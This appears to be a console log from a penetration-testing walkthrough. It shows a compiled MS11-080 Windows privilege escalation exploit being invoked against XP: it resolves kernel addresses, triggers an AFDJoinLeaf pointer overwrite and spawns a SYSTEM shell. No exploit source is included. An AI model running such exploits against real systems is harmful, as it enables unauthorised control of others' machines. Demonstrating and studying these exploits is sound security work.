 C:\Python27\PyInstaller-2.1\ms11-080\dist>ms11-080
Usage: ms11-080.exe -O TARGET_OS

Options:
  -h, --help            show this help message and exit
  -O TARGET_OS, --target-os=TARGET_OS
                        Target OS. Accepted values: XP, 2K3

C:\Python27\PyInstaller-2.1\ms11-080\dist>ms11-080 -O XP
[>] MS11-080 Privilege Escalation Exploit
[>] Matteo Memelli - ryujin@offsec.com
[>] Release Date 28/11/2011
[+] Retrieving Kernel info...
[+] Kernel version: ntkrnlpa.exe
[+] Kernel base address: 0x804d7000L
[+] HalDispatchTable address: 0x80545838L
[+] Retrieving hal.dll info...
[+] hal.dll base address: 0x806d0000L
[+] HaliQuerySystemInformation address: 0x806e6bbaL
[+] HalpSetSystemInformation address: 0x806e9436L
[*] Triggering AFDJoinLeaf pointer overwrite...
[*] Spawning a SYSTEM shell...